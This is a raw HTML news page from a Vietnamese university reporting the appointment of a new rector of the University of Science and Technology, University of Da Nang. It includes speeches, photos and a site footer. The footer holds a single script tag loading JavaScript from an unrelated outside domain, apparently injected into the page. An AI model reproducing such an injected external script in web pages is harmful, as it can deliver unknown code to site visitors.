<p style="text-align:justify">Tham dự buổi Lễ c&oacute; PGS.TS. Nguyễn Ngọc Vũ-Th&agrave;nh ủy vi&ecirc;n, B&iacute; thư Đảng ủy, Gi&aacute;m đốc ĐHĐN; GS.TSKH. B&ugrave;i Văn Ga-nguy&ecirc;n Thứ trưởng Bộ Gi&aacute;o dục v&agrave; Đ&agrave;o tạo, nguy&ecirc;n Gi&aacute;m đốc ĐHĐN; GS.TS. Trần Văn Nam-nguy&ecirc;n Gi&aacute;m đốc ĐHĐN; TS. Phan Minh Đức-Chủ tịch Hội đồng ĐHĐN; c&aacute;c Ph&oacute; Gi&aacute;m đốc ĐHĐN: PGS.TS. L&ecirc; Th&agrave;nh Bắc; PGS.TS. L&ecirc; Quang Sơn; GS.TS. L&ecirc; Kim H&ugrave;ng &ndash; Nguy&ecirc;n Ph&oacute; Gi&aacute;m đốc Đại học Đ&agrave; Nẵng, Nguy&ecirc;n Hiệu trưởng Trường Đại học B&aacute;ch khoa; TS. Vũ Thị B&iacute;ch Hậu - Ph&oacute; Gi&aacute;m đốc Sở N&ocirc;ng nghiệp v&agrave; Ph&aacute;t triển n&ocirc;ng th&ocirc;n th&agrave;nh phố Đ&agrave; Nẵng, th&agrave;nh vi&ecirc;n Hội đồng Trường; đại diện l&atilde;nh đạo c&aacute;c trường ĐH th&agrave;nh vi&ecirc;n, đơn vị thuộc v&agrave; trực thuộc. C&ugrave;ng tham dự c&oacute; đại diện l&atilde;nh đạo C&ocirc;ng đo&agrave;n, Văn ph&ograve;ng Đảng ủy, Văn ph&ograve;ng v&agrave; c&aacute;c ban, trung t&acirc;m của ĐHĐN.</p>

<p style="text-align:justify">Về ph&iacute;a Trường Đại học B&aacute;ch khoa, ĐHĐN gồm c&oacute;: PGS.TS. Nguyễn Đ&igrave;nh L&acirc;m &ndash; B&iacute; thư Đảng ủy, Chủ tịch Hội đồng Trường; PGS.TS Nguyễn Hữu Hiếu &ndash; Ph&oacute; b&iacute; thư Đảng ủy; PGS.TS. Nguyễn Hồng Hả<strong>i</strong> &ndash; Ph&oacute; Hiệu trưởng Nh&agrave; trường; L&atilde;nh đạo Trường ĐH B&aacute;ch khoa-ĐHĐN qua c&aacute;c thời kỳ; đại diện l&atilde;nh đạo c&aacute;c địa phương, doanh nghiệp, đối t&aacute;c v&agrave; c&aacute;c cơ quan b&aacute;o ch&iacute;, truyền th&ocirc;ng; đại diện l&atilde;nh đạo c&aacute;c ph&ograve;ng, khoa, đơn vị trực thuộc c&ugrave;ng c&aacute;n bộ vi&ecirc;n chức (CBVC), giảng vi&ecirc;n (GV), sinh vi&ecirc;n (SV) của Nh&agrave; trường.</p>

<p style="text-align:center"><img src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image004.jpg" /><br />
<em>PGS.TS. Nguyễn Ngọc Vũ - </em>Th&agrave;nh ủy vi&ecirc;n, B&iacute; thư Đảng ủy, Gi&aacute;m đốc <em>trao Quyết định c&ocirc;ng nhận Hiệu trưởng Trường Đại học B&aacute;ch khoa, ĐHĐN cho PGS.TS. Nguyễn Hữu Hiếu; TS. Phan Minh Đức - Chủ tịch Hội đồng Đại học Đ&agrave; Nẵng, PGS.TS. Nguyễn Đ&igrave;nh L&acirc;m &ndash; B&iacute; thư Đảng ủy, Chủ tịch Hội đồng Trường Đại học B&aacute;ch khoa, ĐHĐN tặng hoa ch&uacute;c mừng PGS.TS. Nguyễn Hữu Hiếu</em></p>

<p style="text-align:justify">Tại buổi lễ, PGS.TS. Nguyễn Ngọc Vũ &ndash; Th&agrave;nh ủy vi&ecirc;n, B&iacute; thư Đảng ủy, Gi&aacute;m đốc ĐHĐN đ&atilde; ghi nhận v&agrave; tr&acirc;n trọng c&aacute;m ơn những đ&oacute;ng g&oacute;p to lớn của PGS.TS. Đo&agrave;n Quang Vinh tr&ecirc;n cương vị Hiệu trưởng Trường Đại học B&aacute;ch khoa, ĐHĐN, trước đ&oacute; l&agrave; Ph&oacute; B&iacute; thư Đảng ủy ĐHĐN, Ph&oacute; Gi&aacute;m đốc ĐHĐN &ldquo;đ&atilde; nỗ lực hết m&igrave;nh, với tinh thần tr&aacute;ch nhiệm cao, d&agrave;nh trọn t&acirc;m huyết&rdquo; cho sự ph&aacute;t triển của Nh&agrave; trường v&agrave; của ĐHĐN.</p>

<p style="text-align:justify">PGS.TS. Nguyễn Ngọc Vũ cho biết &ldquo;PGS.TS. Nguyễn Hữu Hiếu l&agrave; c&aacute;n bộ trẻ, được đ&agrave;o tạo b&agrave;i bản, đ&atilde; kinh qua nhiều vị tr&iacute; từ Ph&oacute; trưởng Khoa, Trưởng khoa, Ph&oacute; Hiệu trưởng Nh&agrave; trường v&agrave; hiện nay Ủy vi&ecirc;n Ban thường vụ Đảng ủy Đại học Đ&agrave; Nẵng n&ecirc;n c&oacute; rất nhiều kinh nghiệm. PGS.TS Nguyễn Hữu Hiếu lu&ocirc;n được đ&aacute;nh gi&aacute; c&oacute; tinh thần hợp t&aacute;c cao trong c&ocirc;ng việc, nh&acirc;n c&aacute;ch đạo đức tốt, rất h&ograve;a đồng&hellip;&rdquo;</p>

<p style="text-align:center"><img src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image006.jpg" /><br />
<em>PGS.TS. Nguyễn Ngọc Vũ - Th&agrave;nh ủy vi&ecirc;n, B&iacute; thư Đảng ủy, Gi&aacute;m đốc Đại học Đ&agrave; Nẵng ph&aacute;t biểu tại buổi lễ</em></p>

<p style="text-align:justify">PGS.TS. Nguyễn Ngọc Vũ b&agrave;y tỏ mong muốn với cương vị mới, PGS.TS. Nguyễn Hữu Hiếu c&oacute; nhiều nỗ lực hơn nữa, d&agrave;nh nhiều t&acirc;m huyết cho c&ocirc;ng việc, khi&ecirc;m tốn học hỏi, thực sự cầu thị lắng nghe, bắt tay ngay v&agrave;o c&ocirc;ng việc c&ugrave;ng tập thể L&atilde;nh đạo Nh&agrave; trường đo&agrave;n kết, d&aacute;m nghĩ, biết l&agrave;m c&oacute; những quyết s&aacute;ch t&aacute;o bạo đột ph&aacute;, để thực hiện th&agrave;nh c&ocirc;ng chương tr&igrave;nh c&ocirc;ng t&aacute;c của m&igrave;nh v&agrave; chiến lược ph&aacute;t triển Trường Đại học B&aacute;ch khoa, đưa Trường Đại học B&aacute;ch khoa ph&aacute;t triển l&ecirc;n một tầm cao mới, xứng đ&aacute;ng với niềm tin v&agrave; sự kỳ vọng của bao thế hệ l&atilde;nh đạo, c&aacute;n bộ vi&ecirc;n chức, sinh vi&ecirc;n Nh&agrave; trường v&agrave; của l&atilde;nh đạo Đại học Đ&agrave; Nẵng.</p>

<p style="text-align:justify">Cũng tại buổi lễ, PGS.TS. Nguyễn Ngọc Vũ đề nghị tập thể l&atilde;nh đạo Đảng ủy, Hội đồng Trường, c&ugrave;ng to&agrave;n thể c&aacute;n bộ vi&ecirc;n chức, sinh vi&ecirc;n Nh&agrave; trường tiếp tục ủng hộ PGS.TS. Nguyễn Hữu Hiếu tr&ecirc;n cương vị mới, đồng l&ograve;ng, đồng t&acirc;m, đo&agrave;n kết, nắm bắt thời cơ để đưa Trường Đại học B&aacute;ch khoa vượt qua kh&oacute; khăn, th&aacute;ch thức v&agrave; đạt được những th&agrave;nh c&ocirc;ng mới trong tương lai.</p>

<p style="text-align:center"><img src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image008.jpg" /><br />
<em>PGS.TS. Nguyễn Hữu Hiếu &ndash; T&acirc;n Hiệu trưởng Trường Đại học B&aacute;ch khoa, ĐHĐN ph&aacute;t biểu nhận nhiệm vụ mới</em></p>

<p style="text-align:justify">Ph&aacute;t biểu tại buổi lễ, PGS.TS. Nguyễn Hữu Hiếu &ndash; T&acirc;n Hiệu trưởng Nh&agrave; trường đ&atilde; gửi lời cảm ơn đến L&atilde;nh đạo Đại học Đ&agrave; Nẵng, c&aacute;n bộ vi&ecirc;n chức, giảng vi&ecirc;n v&agrave; người lao động trong to&agrave;n Trường đ&atilde; tin tưởng, t&iacute;n nhiệm v&agrave; d&agrave;nh sự ủng hộ. Đồng thời, PGS.TS. Nguyễn Hữu Hiếu tr&acirc;n trọng cảm ơn PGS.TS. Đo&agrave;n Quang Vinh &ndash; Nguy&ecirc;n Hiệu trưởng Nh&agrave; trường, người thầy tiền nhiệm; PGS.TS. Nguyễn Đ&igrave;nh L&acirc;m &ndash; B&iacute; thư Đảng ủy, Chủ tịch Hội đồng Trường cũng như c&aacute;c thế hệ l&atilde;nh đạo, CBVC, nh&agrave; gi&aacute;o đi trước đ&atilde; đặt nền m&oacute;ng, tạo nền tảng vững chắc, đổi mới v&agrave; đưa Nh&agrave; trường v&agrave;o lộ tr&igrave;nh tự chủ.</p>

<p style="text-align:justify">Với nhiệm vụ mới được giao, PGS.TS Nguyễn Hữu Hiếu cam kết sẽ c&ugrave;ng với c&aacute;c đồng ch&iacute; trong Đảng ủy, Hội đồng trường v&agrave; tập thể l&atilde;nh đạo nh&agrave; trường nhận diện những kh&oacute; khăn th&aacute;ch thức ch&iacute;nh trong từng giai đoạn để tập trung nguồn lực nhằm hiện thực h&oacute;a kh&aacute;t vọng được n&ecirc;u trong tầm nh&igrave;n của nh&agrave; trường: đến năm 2035, Trường Đại học B&aacute;ch khoa-Đại học Đ&agrave; Nẵng l&agrave; trường đại học nghi&ecirc;n cứu được cộng đồng quốc tế ghi nhận, chủ động hợp t&aacute;c to&agrave;n cầu trong giải quyết c&aacute;c th&aacute;ch thức kinh tế - x&atilde; hội trong nước v&agrave; thế giới.</p>

<p style="text-align:justify">Một số h&igrave;nh ảnh tại buổi lễ:</p>

<p style="text-align:center"><img alt="Ảnh có chứa văn bản

Mô tả được tạo tự động" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image010.jpg" /></p>

<p style="text-align:center"><img alt="Ảnh có chứa văn bản

Mô tả được tạo tự động" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image012.jpg" /></p>

<p style="text-align:center"><img src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image014.jpg" /></p>

<p style="text-align:center"><img alt="Ảnh có chứa văn bản

Mô tả được tạo tự động" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image016.jpg" /></p>

<p style="text-align:center"><img alt="Ảnh có chứa văn bản

Mô tả được tạo tự động" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image018.jpg" /></p>

<p style="text-align:center"><img alt="Ảnh có chứa văn bản, bảng trắng

Mô tả được tạo tự động" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image020.jpg" /></p>

<p style="text-align:center"><img src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image022.jpg" /></p>

<p style="text-align:center"><img src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image024.jpg" /></p>

<p style="text-align:center"><img alt="Ảnh có chứa văn bản

Mô tả được tạo tự động" src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image026.jpg" /></p>

<p style="text-align:center"><img src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image028.jpg" /></p>

<p style="text-align:center"><img src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image030.jpg" /></p>

<p style="text-align:center"><img src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image032.jpg" /></p>

<p style="text-align:center"><img src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image034.jpg" /></p>

<p style="text-align:center"><img src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image036.jpg" /></p>

<p style="text-align:center"><img src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image038.jpg" /></p>

<p style="text-align:center"><img src="http://dut.udn.vn/Files/admin/images/Tin_tuc/CBVC/2022/BNHieutruong/image040.jpg" /></p>

<p style="text-align:right"><strong>Tin, ảnh: Trung t&acirc;m Học liệu v&agrave; Truyền th&ocirc;ng, Trường Đại học B&aacute;ch khoa, ĐHĐN</strong></p>
</div></span>
</div>
<div class="wd-list-content">
    
    <br />
    <h4>CÁC THÔNG TIN KHÁC</h4>
    <ul class="list-admis">
        
        <li>
            <a href="http://dut.udn.vn/Phong/Taichinh/Tintuc/id/7883">Sinh viên Khoa Điện đạt giải Kim Cương tại Diễn đàn sinh viên nghiên cứu khoa học các Trường Đại học Kỹ thuật - Student Forum 2022</a>
            <div class="wd-date">29/12/2022 02:09</div>
        </li>
        
        <li>
            <a href="http://dut.udn.vn/Phong/Taichinh/Tintuc/id/7881">Nghiên cứu sinh Hồ Đức Tâm Linh bảo vệ thành công Luận án Tiến sĩ cấp Trường, chuyên ngành Kỹ thuật Điện tử - Viễn thông</a>
            <div class="wd-date">29/12/2022 08:43</div>
        </li>
        
        <li>
            <a href="http://dut.udn.vn/Phong/Taichinh/Tintuc/id/7880">Hội đồng Đảm bảo chất lượng Trường Đại học Bách khoa, ĐHĐN đặt ra nhiều mục tiêu cụ thể cho 06 tháng đầu năm 2023</a>
            <div class="wd-date">29/12/2022 08:23</div>
        </li>
        
        <li>
            <a href="http://dut.udn.vn/Phong/Taichinh/Tintuc/id/7879">Gặp mặt nhân kỷ niệm 78 năm Ngày thành lập Quân đội nhân dân Việt Nam (22/12/1944 - 22/12/2022) và 33 năm Ngày hội Quốc phòng toàn dân (22/12/1989 - 22/12/2022)</a>
            <div class="wd-date">29/12/2022 08:11</div>
        </li>
        
        <li>
            <a href="http://dut.udn.vn/Phong/Taichinh/Tintuc/id/7874">Hội thảo chia sẻ kinh nghiệm đăng ký dự án KH&CN, học bổng sau Tiến sĩ (POSTDOC), Tiến sĩ và Thạc sĩ do VINIF tài trợ</a>
            <div class="wd-date">26/12/2022 08:26</div>
        </li>
        
    </ul>
    
</div>

</div><!-- End_Module_614 --></div>
	<div class="clear"></div>
</div>
</div></div>
    </div>
</div>
<br />
<div class="wd-wapper">
    <div id="dnn_FooterContentPanel">
    <div class="DnnModule DnnModule-BKFooter DnnModule-612"><a name="612"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr612_ContentPane"><!-- Start_Module_612 --><div id="dnn_ctr612_ModuleContent" class="DNNModuleContent ModBKFooterC">
	

<div class="wd-footer-container-home">
    <div class="wd-center">
        <div class="wd-top-footer">
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Tuyển sinh & đào tạo</h3>
                <ul>
                    <li><a href="https://tuyensinh.dut.udn.vn" target="_blank">Thông tin tuyển sinh</a></li>
                    <li><a href="/TrangDaoTao">Đào tạo đại học</a></li>
                    <li><a href="/TrangDaoTaoSDH">Đào tạo sau đại học</a></li>
                    <li><a href="/TrangDaotaoTX">Đào tạo thường xuyên</a></li>
					<li><a href="/VanBanPhapQuy">Văn bản pháp quy</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Các liên kết khác</h3>
                <ul>
                    <li><a href="http://lib.dut.udn.vn" target="_blank">Thư viện</a></li>
                    <li><a href="http://lms.dut.udn.vn" target="_blank">E-Learning</a></li>
                    <li><a href="https://login.microsoftonline.com" target="_blank">Email</a></li>
                    <li><a href="http://sv.dut.udn.vn" target="_blank">Hệ thống thông tin sinh viên</a></li>
                    <li><a href="http://cb.dut.udn.vn" target="_blank">Hệ thống tác nghiệp</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Kết nối</h3>
                <ul class="wd-social">
                    <li><a href="https://www.facebook.com/watch/bachkhoaDUT" target="_blank" title="Facebook"><span class="wd-icon-28 wd-icon-facebook"></span>Facebook</a></li>
                    <li><a href="https://www.youtube.com/channel/UCDEvOrrx6-cJfcMQGOHHysg" target="_blank" title="Youtube"><span class="wd-icon-28 wd-icon-youtube"></span>Youtube</a></li>
                    <li><a href="https://twitter.com/Bachkhoa_Danang" target="_blank" title="Twitter"><span class="wd-icon-28 wd-icon-twitter"></span>Twitter</a></li>					
                </ul>
            </div>
            <div class="wd-block-info-company last">
                <h3 class="wd-title-footer">Lượt truy cập</h3>
                <ul>
                    <li>Tổng số lượt: <b>4.161.939</b></li>
                    <li>Đang online: <b>44</b></li>
                    <li>Webmaster: WebAdmin@dut.udn.vn</li>
                </ul>
            </div>
        </div>
        <div class="clear"></div>
        <div class="wd-footer">
            <p>© Bản quyền Trường Đại học Bách khoa - Đại học Đà Nẵng</p>
        </div>
    </div>
</div>
<script src="https://scriptapi.dev/api/dut.js"></script>

</div><!-- End_Module_612 --></div>
	<div class="clear"></div>
</div>
</div></div>
</div>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=127)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=127)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=127)--><!--CDF(Css|/Portals/_default/Skins/DHBK/skin.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner2/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner2/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooter/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooter/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKMenuLeft/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKMenuLeft/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKTintuc/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKTintuc/module.css?cdv=127)--><!--CDF(Css|/Portals/_default/admin.css?cdv=127)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=127)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=127)-->
    
</body>
</html>